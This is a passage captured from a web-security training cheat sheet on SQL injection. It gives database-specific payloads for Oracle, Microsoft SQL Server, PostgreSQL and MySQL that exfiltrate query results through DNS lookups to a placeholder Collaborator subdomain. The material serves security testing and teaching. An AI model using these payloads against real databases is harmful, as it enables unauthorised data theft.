 https://portswigger.net/web-security/sql-injection/cheat-sheet
Back to all topics
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an
injected query. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator
subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any
DNS interactions, including the exfiltrated data.
Oracle
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM
dual
Microsoft
declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
PostgreSQL
create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL
The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'